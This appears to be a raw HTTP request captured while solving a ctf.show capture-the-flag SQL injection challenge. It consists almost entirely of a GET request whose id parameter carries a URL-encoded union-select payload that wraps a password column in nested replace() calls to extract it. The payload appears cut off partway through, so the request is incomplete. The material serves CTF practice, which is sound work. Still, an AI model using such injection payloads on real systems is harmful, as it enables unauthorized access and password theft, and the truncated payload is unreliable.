 GET /api/v4.php?id=
9999%27union%20select%20%27a%27,replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(b.password,%270%27,%27)%27),%271%27,%2
7!%27),%272%27,%27@%27),%273%27,%27&page=1&limit=10 HTTP/1.1
Host: 74ccf62b-f42f-4af9-95ea-ae12c49893fa.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://74ccf62b-f42f-4af9-95ea-ae12c49893fa.challenge.ctf.show/select-no-waf-4.php